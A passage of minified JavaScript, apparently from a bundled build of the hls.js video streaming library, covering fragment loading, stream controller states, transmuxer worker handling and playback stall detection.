Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Lt(t,e){return(Lt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function At(t){return(At=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Rt=Math.pow(2,17),Dt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=a?new a(n):new o(n),h=kt(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=a?new a(n):new o(n),d=kt(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};r(u),l(u)},onError:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:a}))},onAbort:function(r,n,a){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},a=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(n.a)(a)&&Object(n.a)(s)&&(i.rangeStart=a,i.rangeEnd=s),i}var _t=function(t){var e,r;function i(e){for(var r,i=arguments.length,n=new Array(i>1?i-1:0),a=1;a<i;a++)n[a-1]=arguments[a];return(r=t.call.apply(t,[this].concat(n))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Lt(e,r),i}(bt(Error)),It=r(15),Ct={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function wt(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Ot(t,e){return(Ot=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var xt="STOPPED",Pt="IDLE",Mt="KEY_LOADING",Ft="FRAG_LOADING",Nt="FRAG_LOADING_WAITING_RETRY",Ut="WAITING_TRACK",Bt="PARSING",Gt="PARSED",Kt="BACKTRACKING",jt="ENDED",Ht="ERROR",Vt="WAITING_INIT_PTS",Wt="WAITING_LEVEL",Yt=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=xt,n.media=void 0,n.mediaBuffer=void 0,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=i,n.log=o.b.log.bind(o.b,i+":"),n.warn=o.b.warn.bind(o.b,i+":"),n.hls=e,n.fragmentLoader=new Dt(e.config),n.fragmentTracker=r,n.config=e.config,n.decrypter=new It.a(e,e.config),e.on(a.a.KEY_LOADED,n.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n)),n}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Ot(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=xt},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var n=i.getState(r);return n===tt.PARTIAL||n===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===xt&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,a=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(n.a)(s)?s.toFixed(3):s)+", state: "+a),a===jt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Mt&&e.frag===this.fragCurrent&&this.levels){this.state=Pt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=xt,this.hls.off(a.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Mt,this.fragCurrent=t,this.hls.trigger(a.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(a.a.FRAG_LOADED,e),i.state===Kt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Kt||!i.fragCurrent&&r===Bt)&&(i.fragmentTracker.removeFragment(t),i.state=Pt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(a.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,n=r.payload,s=t.decryptdata;if(n&&n.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),s.key.buffer,s.iv.buffer).then((function(e){var n=self.performance.now();return i.trigger(a.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,n=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=Pt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&n.trigger(a.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+Ct.toString(lt.getBuffered(r))),this.state=Pt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(n.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];n.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;n.hls.trigger(a.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(a.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Bt){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||(this.state=Pt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,n=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var a=e[r],s=n>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var n=i.length;n--;){var a=i[n];if(a.index===r&&a.fragment.sn===e)return a}return null}(a,i,n):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(a,i,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Bt){var n=t.data1,s=t.data2,o=n;if(n&&s&&(o=Object(l.a)(n,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(a.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(n.a)(i))return null;var a=lt.bufferInfo(t,i,r.maxBufferHole);if(0===a.len&&void 0!==a.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&a.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(a.nextStart,r.maxBufferHole))}return a},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,n=e.fragments,a=n.length;if(!a)return null;var s,o=this.config,l=n[0].start;if(e.live){var u=o.initialLiveManifestSize;if(a<u)return this.warn("Not enough fragments to start playback (have: "+a+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,n),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=n[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=pt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return vt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=mt(a,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=a&&i.level===a.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=a?s[g--]:s[--g];i||(i=f)}else a&&i.sn===a.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,a=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(n.a)(l);if(u||!h&&!l){ct(a,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(a?a.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(n.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=Pt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var n=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Nt}else e.levelRetry?(t===k.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Pt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=Ht)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===jt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Pt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var n=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),n.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(a.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Gt,this.hls.trigger(a.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&wt(u.prototype,h),d&&wt(u,d),i}(st);function qt(){return self.MediaSource||self.WebKitMediaSource}function Xt(){return self.SourceBuffer||self.WebKitSourceBuffer}var zt=r(18),Qt=r(10),$t=r(14),Jt=qt()||{isTypeSupported:function(){return!1}},Zt=function(){function t(t,e,r,i){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=n.frag,r.id=n.id,t.trigger(e,r)};this.observer=new $t.EventEmitter,this.observer.on(a.a.FRAG_DECRYPTED,u),this.observer.on(a.a.ERROR,u);var h={mp4:Jt.isTypeSupported("video/mp4"),mpeg:Jt.isTypeSupported("audio/mpeg"),mp3:Jt.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=zt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new Qt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new Qt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,n,a,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=a?a.start:n.start,v=n.decryptdata,p=this.frag,m=!(p&&n.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,b=this.part?u.part-this.part.index:1,E=!y&&(1===T||0===T&&1===b),S=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=S),!a||!b&&E||(a.stats.parsing.start=S);var L=new Qt.b(m,E,l,y,g);if(!E||m){o.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+E+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new Qt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=n,this.part=a,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(Qt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var n=r.flush(t);Object(Qt.d)(n)?n.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),te=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,n=r.currentTime,a=r.seeking,s=this.seeking&&!a,l=!this.seeking&&a;if(this.seeking=a,n===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,n,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(a){var c=u.len>2,f=!d||d-n>2&&!this.fragmentTracker.getPartialFragment(n);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-n,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!a&&T>=250&&this._reportStall(u.len);var b=lt.bufferInfo(r,n,e.maxBufferHole);this._tryFixBufferStall(b,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var E=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+n+", after "+Math.round(E)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media.currentTime,a=i.getPartialFragment(n);if(a&&this._trySkipBufferHole(a))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer 